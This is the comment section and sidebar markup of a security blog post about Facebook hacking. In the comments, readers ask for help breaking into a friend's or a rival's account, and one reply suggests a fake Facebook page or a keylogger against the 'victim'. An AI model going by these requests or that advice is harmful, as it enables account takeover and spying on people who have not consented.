"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html?showComment=1334401396512#c3577628389495641974">April 14, 2012 at 4:03&#8239;AM</a></span></div><p class="comment-content">hi could u please help me hack acount of my friend please ir is my email anniejoymarcelo@yahoo.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3577628389495641974">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/3577628389495641974">Delete</a></span></span></div><div class="comment-replies"><div id="c3577628389495641974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3577628389495641974-ra" class="thread-chrome thread-expanded"><div></div><div id="c3577628389495641974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3577628389495641974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3577628389495641974-ce"></div></li><li class="comment" id="c1329297672067707704"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html?showComment=1334583523961#c1329297672067707704">April 16, 2012 at 6:38&#8239;AM</a></span></div><p class="comment-content">hi! cant you pls help me to learn. how to hack a  fb account? this is important not only a game. is about a mistres of my friend husband. thank you search me in fb account maria annah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1329297672067707704">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1329297672067707704">Delete</a></span></span></div><div class="comment-replies"><div id="c1329297672067707704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1329297672067707704-ra" class="thread-chrome thread-expanded"><div></div><div id="c1329297672067707704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1329297672067707704">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1329297672067707704-ce"></div></li><li class="comment" id="c3122746493043510867"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html?showComment=1340819005748#c3122746493043510867">June 27, 2012 at 10:43&#8239;AM</a></span></div><p class="comment-content">u can make fake fb page and send it to victim or u can install a keylogger in the pc....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3122746493043510867">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/3122746493043510867">Delete</a></span></span></div><div class="comment-replies"><div id="c3122746493043510867-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3122746493043510867-ra" class="thread-chrome thread-expanded"><div></div><div id="c3122746493043510867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3122746493043510867">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3122746493043510867-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1539573944693716530"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3121270199089759062?po=1539573944693716530&hl=en&saa=85391&origin=http://www.rafayhackingarticles.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.rafayhackingarticles.net/feeds/1539573944693716530/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='comments-tabs'>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' data-width='730' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'rhainfosec';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='author-boxs-hide' style='display:none'>
<div class='author-boxs no-items section' id='author-boxs'></div>
</div>
</div>
<!-- Sidebar wrapper -->
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter'>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<form method="get" class="search-form" action="/search" role="search"><input type="text" value="Search this website&#8230;" name="q" class="search-input" onfocus="if (&#39;Search this website&#8230;&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website&#8230;&#39;;}" /><input type="submit" class="search-submit" value="Search" /></form>

<style>/*----------------Search Box--------------------*/
.search-input{padding:10px;border:1px solid #ddd;color:#969696;width:75%;font-size:12px;margin-right:2px;border-radius:0;-webkit-border-radius:0}.search-submit{padding:7px 10px 4px;font:normal 14px oswald;background:#e74c3c;border:1px solid #e74c3c;color:#fff;position:relative;top:3px;background-color:#e74c3c;cursor:pointer;border-radius:0;-webkit-border-radius:0}.search-submit:hover{background-color:#333;border:1px solid #333;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rafay's Blackhat Talk</h2>
<div class='widget-content'>
<center><iframe width="320" height="179" src="https://www.youtube.com/embed/P5R4KeCzO-Q?rel=0" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Webinar on WAF Bypass</h2>
<div class='widget-content'>
<center>
<iframe width="320" height="179" src="https://www.youtube.com/embed/dWLpw-7_pa8" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div style="font-weight: bold;color: #333;font-size: 25px;border-bottom: 1px dotted #ddd;">Over <span style="color: orange;font-family: Open Sans;font-size: 24px;">26k+</span> Subscribers!</div><p style="margin: 10px 0px;font-size: 12px;"><i class="fa fa-envelope" style="padding-right: 7px;"></i>Receive free ethical hacking related tips and tricks by submitting your email ID below.</p>

<div class="getsocial">
<form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" >
              <div class="gs-field">
<input value="HackingAndCracking" name="uri" type="hidden" />
              <input name="go" value="Submit" class="submit" type="submit" />
              <input gtbfieldid="10" name="email" id="email" onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'  value="Enter email here..." type="text" />
              </div>
            </form>



<div id="facebook-div"><div class="ftn-o"><a rel="nofollow" target="_blank" href="https://facebook.com/rafaybalochofficialpage" title="Follow RHA updates on Facebook!" class="ftn"><i class="fa fa-facebook"></i><span class="label" id="l">Like</span></a></div>
<div class="fcount-o"><div class="arrow"><s></s><i></i></div><a rel="nofollow" target="_blank" href="https://facebook.com/rafaybalochofficialpage" class="fcount" id="fcount">17k+ people like RHA.</a></div></div>
  

 
<div id="twitter-div"><div class="btn-o" ><a rel="nofollow" target="_blank" href="https://twitter.com/rafaybaloch" title="Follow RafayBaloch (@rafaybaloch) on Twitter" class="btn"><i class="fa fa-twitter"></i><span class="label" id="l" style="margin-top: 2px;">Follow <b>@rafaybaloch</b></span></a></div>
<div class="count-o" ><div class="arrow"><s></s><i></i></div><a rel="nofollow" target="_blank" href="https://twitter.com/rafaybaloch" id="count" >11.9k+ followers</a></div></div>

 </div>

<style>
/*----facebook----*/
#facebook-div{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px; margin-bottom:7px; }#facebook-div .ftn{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;text-shadow:0 -1px 0 #354C8C;white-space:nowrap;text-shadow:0 -1px 0 #354C8C; width: 57px;}#facebook-div .ftn:focus,#facebook-div .ftn:hover,#facebook-div .ftn:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}#facebook-div .ftn-o{max-width:100%}.ftn-o,.fcount-o,.ftn,.ftn .label,#fcount{display:inline-block;vertical-align:top;}#facebook-div .fcount-o{position:relative;min-width:15px;min-height:17px;text-align:center;padding:0px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #8799A6;border-radius:3px}.fcount{padding:2px!important;}#fcount{color:#292F33;white-space:nowrap;text-decoration:none;padding:0px;font-weight: normal;}#fcount:hover{text-decoration:underline}#facebook-div .ftn i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}#facebook-div .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}#facebook-div .arrow s,#facebook-div .arrow i{border-color:transparent #9197A3;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}#facebook-div .arrow i{border-right-color:#FFF;left:2px;top:11px}
/*----- twitter ------*/
#twitter-div{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px}#twitter-div .btn{position:relative;height:22px;padding:2px 8px 1px 6px;font-weight:500;color:#FFF;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}#twitter-div .btn-o{max-width:100%}.btn-o,.count-o,.btn,.btn .label,#count{display:inline-block;vertical-align:top;  float: none;width: auto;height: auto;margin: 0;}#twitter-div .btn:focus,#twitter-div .btn:hover,#twitter-div .btn:active{background-color:#0C7ABF}#twitter-div .count-o{position:relative;min-width:15px;min-height:17px;text-align:center;padding:1px 0px 1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #8799A6;border-radius:2px}.count2 {padding: 2px 5px 0px!important;}#count{color:#292F33;white-space:nowrap;text-decoration:none;padding:3px 5px 0; font-weight: normal;}#count:hover{text-decoration:underline}#twitter-div .btn i{padding:2px 3px 0 1px;font-size:14px}#twitter-div .arrow{height:0;left:-10px;position:relative;top:-14px;width:5px;z-index:2}#twitter-div .arrow s,#twitter-div .arrow i{border-color:transparent #9197A3;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}#twitter-div .arrow i{border-right-color:#FFF;left:2px;top:11px}
/* -------------Subscription-----------*/
.getsocial{margin-top:-10px}.getsocial form {
    height: 30px;
    padding: 1px 4px 1px 0;
    margin: 15px 0;
    border: 1px solid #ddd;
    background: #fff;
    overflow: hidden;
}.getsocial form .gs-field {
    float: left;
    width: 101%;
    height: 30px;
    background: #fff;
}.getsocial form .gs-field input#email{float:left;background:none;border:none;width:73%;height:30px;padding:0 0 0 5px;color:#969696;font-family:helvetica;font-size:12px;margin:0;box-sizing:border-box}.getsocial form .gs-field input.submit{background-color: #e74c3c;
   width:27%;height:26px;border:none;color:#fff;zoom:1;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;filter:dropshadow(color=#2c2c2c,offx=0,offy=1);border-radius:1px;cursor:pointer;    font-family: Oswald;
    font-size: 12px;outline:0;overflow:visible;padding:3px 0;margin:0;vertical-align:middle;box-sizing:border-box}

.getsocial form .gs-field input.submit:hover{zoom: 1;
   background:#333;}.faenvo{font-size:20px;padding:0 7px 0 0;color:#e74c3c}.getsocial a span{width:36px;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXjUzeTQ3H9EnHn3q9Ydje6erl_GqKk3kiksONqzntOLhyJsvMx4vb8p1CvBy0ElpFq3vNP-j2aoORWcNwHvewat-K3mesrJl6LoymkuLcdZfay5LUjWvg9j4laDuwkc0EnJ_o_Q4fV4FN/s300/footer-sprites1.png) 0 0;zoom:1;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;margin:0 8px 10px 0}.getsocial a:hover span{opacity:.7;filter:alpha(opacity = 70);zoom:1}.getsocial span.gs-facebook{background-position:0 -428px}.getsocial span.gs-twitter{background-position:-36px -428px}.getsocial span.gs-googleplus{background-position:-72px -428px}.getsocial span.gs-linkedin{background-position:-108px -428px}.getsocial span.gs-rss{background-position:-144px -428px}.getsocial span.gs-newsletter{background-position:-180px -428px}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Frafaybalochofficialpage%2F&tabs&width=300&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=216583408397853" width="300" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar section' id='tabside1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
<style>/*######## Random Posts Widget By STCnetwork.org ########*/ 
.mbtlist {list-style-type:none;overflow:hidden; margin:0px!important;padding:0px!important;} 
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:helvetica; font-size:12px; border-bottom:1px solid #eee; overflow:hidden; position:relative} 
.mbtlist li a { color:#666; text-decoration:none; } 
.mbtlist i{color:#999; padding-right:5px; } 
.mbtlist .iline{line-height:2em; margin-top:3px;} 
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; } 
.mbtlist .mbttitle {font-family:oswald; font-size:13px; color:#838383; font-weight:normal; text-decoration:none;} 
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;} 
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer} 
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;} 
.mbtlist .iauthorpic{width: 17px;height: 15px;border-radius: 50%; 
float: none; display: inline-block; margin:0px 3px 0px 0px; padding-right:3px; position:relative; top:3px;} 
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;} 
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;} 
.mbtlist .itag a:hover{background:#e74c3c;border: 1px solid #84DB06; color:#fff; text-decoration:none;} 
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;} 
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoh06fwQdJXLCS5DAbDFg6G_fcXskBif-ceEhvrbzb7aVSk-mLe0Yihyphenhyphen9xDAUA3eP_ryNRbbhyphenhyphenrRMChuGP6XNdg2Bx-1E8mi4KpoFlqfqWDftYCR-GBBk-BO3UOO2yknGks5N9lBycD0/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;} 
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)} 
.mbtlist .icomments a{font-family: arial;font-size:12px;margin-right:5px;} 
.mbtlist .icomments a:hover{text-decoration:underline} 
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#999;} 
.mbtlist .idate:before {content:'\f073';padding-right:4px} 
.mbtlist .iedit:before {content:'\f040';} 
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;} 
.mbtlist .itotal {color:#999;  padding:5px 0px; } 
.mbtlist .itotal a {font-family:"Droid Sans"; font-size:12px; font-weight:normal; color:#999; text-decoration:none} 
.mbtlist .itotal span:before {content:'\f07c';} 
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}</style>

<script type='text/javaScript'> 
//#################### Defaults 
var ListBlogLink = "http://www.rafayhackingarticles.net"; 
var ListCount = 4; 
var ChrCount = 85; 
var TitleCount = 70; 
var ImageSize = 150; 
var showcomments = "on"; 
var showdate = "on"; 
var showauthor = "on"; 
var showthumbnail = "on"; 
var showlabel = "on"; 
var showcontent = "off";
var RandomArray = []; 
var TotalPosts  = 0; 
var RandomArray = new Array(ListCount);
function TotalCount(json) { 
    TotalPosts   = json.feed.openSearch$totalResults.$t 
} 
document.write('<script type=\"text/javascript\" src=\"http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() { 
    for (var i = 0; i < ListCount ; i++) { 
    for (var j = 0; j < RandomArray.length; j++){ 
    var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1); 
    RandomArray[i] = RandomNum; } 
                                                                  } 
} 
</script> 
<script type='text/javaScript'>
document.write('<ul class="mbtlist">'); 
//################ Function Start 
function mbtrandom(json) { 
for (var i = 0; i < ListCount; i++) 
{ 
   
//################### Variables Declared 
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category 
if (json.feed.entry[i].category != null) 
{ 
for (var k = 0; k < json.feed.entry[i].category.length; k++) { 
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>"; 
if(k < json.feed.entry[i].category.length-1) 
{ ListTag += " ";} 
} 
}
//################### URL 
for (var j = 0; j < json.feed.entry[i].link.length; j++) { 
      if (json.feed.entry[i].link[j].rel == 'alternate') { 
        break; 
      } 
    } 
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info 
TotalPosts = json.feed.openSearch$totalResults.$t; 
if (json.feed.entry[i].title!= null) 
{ 
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount); 
} 
if (json.feed.entry[i].thr$total) 
{ 
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>"; 
} 
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" "); 
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src; 
//################### Content Check
ListConten = json.feed.entry[i].content.$t; 
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
                         Y = ListDate.substring(0, 4); 
                        m = ListDate.substring(5, 7); 
                         D = ListDate.substring(8, 10); 
                         M = ListMonth[parseInt(m - 1)];                       
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
                         YY = ListUpdate.substring(0, 4); 
                        mm = ListUpdate.substring(5, 7); 
                         DD = ListUpdate.substring(8, 10); 
                         TT = ListUpdate.substring(11, 16); 
                         MM = ListMonth[parseInt(mm - 1)];   
//################### Thumbnail Check 
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null) 
{
    var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop(); 
    
    if (youtube_id.length == 11) { 
        var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'"; 
        } 
}
else if (json.feed.entry[i].media$thumbnail) 
{ 
thumbUrl = json.feed.entry[i].media$thumbnail.url; 
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/"); 
ListImage= "'" + sk.replace("?imgmax=800","") + "'"; 
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null) 
{ 
// Support For 3rd Party Images 
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1]; 
} 
else 
{ 
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ym84tCGccCUB9P1iTNYI9OQiPLEV5it22Yubv5Wo5P95CHtPXJRZoZ53mofxlLaPUKt9AAN1g2sUtzzj-hf593uh3OYXVxMiRUBLhyphenhyphenaYJCy-Yv0oTZt7qk3VuPdk-RaZv4E8FCiU0gE/s200/Icon.png'"; 
} 
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >"); 
if (showthumbnail == 'on'){ 
document.write("<div class='iFeatured'><a  href=" 
+ ListUrl+ 
  "><img src=" 
+ListImage+ 
"/></a></div>"); 
}
if (showlabel == 'on'){ 
document.write("<span class='itag'>" 
+ListTag + 
"</span>"); 
}
document.write("<a class='mbttitle' href=" 
+ ListUrl+ 
">" 
+ ListTitle+ 
"</a><div class='iline'>");
if (showauthor == 'on'){ 
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>" 
+ListAuthor+ 
"</span>"); 
} 
if (showcomments == 'on'){ 
document.write("<span class='icomments'>" 
+ListComments + 
"</span> "); 
}
if (showdate == 'on'){ 
document.write("<span class='idate'>" 
+ M + 
" " 
+ D + 
"</span>"); 
}

document.write("</div>");
if (showcontent == 'on'){ 
document.write("<div class='icontent'>" 
+ListContent + 
"...</div> "); 
} 
document.write("</li>");
} 
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>"); 
}
<!-- ######### Invoking the Callback Function ######## --> 
for (var i = 0; i < ListCount ; i++) { 
GenerateNum();
    document.write('<script type=\"text/javascript\" src=\"http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>') 
}; 
document.write('</ul>'); 
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tabside2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/12/7-qualities-of-highly-effective-hackers.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMEtucXqVr6izUDX6ffS7WulxSY3YydnXajzWN8-keVY5JQfLim7lJeRsWgN3c1XuunT49Fn2oij7sEncgtHT7HlVVS4z3DFdQ9tCOA1z0Uh5ZGdeAEnCBzMUD44Yzu0boFLrL7KQ9KIA/w72-h72-p-k-no-nu/frederic-pretty-hacker-hoax.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/12/7-qualities-of-highly-effective-hackers.html'>7 Qualities of Highly Effective Hackers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/11/phpthumb-server-side-request-forgery.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9nWJ6tlLt3hFWt0FeYDzy75gI4GffUSf0pBb6Et_0gE4QsoO9AVErIIgiFRfZCtqbSUwcEeXltjvEcDsubJa0AmEM0SSL9cPwIKDdxtr78Spz77Z3HCF3QzpOFWPi3T7XURV5sKKdOIs/w72-h72-p-k-no-nu/blackhat_hackers.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/11/phpthumb-server-side-request-forgery.html'>phpThumb Server Side Request Forgery</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/12/bypassing-modern-wafs-xss-filters-cheat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7mEyjnD46SoYMwFVCidffZj9UT7YSNSzXnt0dqoxGivJLP0Q0l0rmFXhIp0Hx25brHRv0SIcuh27n2SnafALyZjbC_B7iokFsQNDdr0mZtsgIh_DpKqUobd7JI6BZnxC14Pzd89QeKLU/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/12/bypassing-modern-wafs-xss-filters-cheat.html'>Bypassing Modern WAF's XSS Filters - Cheat Sheet</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2009/03/about-me.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2009/03/about-me.html'>About </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tabside3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20News'>Hacking News</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Website%20hacking'>Website hacking</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Security%20tips'>Security tips</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hack%20Facebook'>Hack Facebook</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Webserver%20Security'>Webserver Security</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/contests'>contests</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/DOM%20XSS'>DOM XSS</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Metasploit'>Metasploit</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/facebook'>facebook</a>
